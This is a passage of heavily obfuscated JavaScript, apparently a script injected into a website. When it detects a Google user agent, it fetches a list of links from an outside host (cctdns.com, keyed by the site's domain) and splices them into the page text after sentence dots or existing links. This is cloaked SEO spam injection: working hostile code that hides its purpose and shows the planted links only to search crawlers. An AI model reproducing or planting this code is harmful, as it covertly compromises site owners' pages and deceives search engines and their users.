_0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});
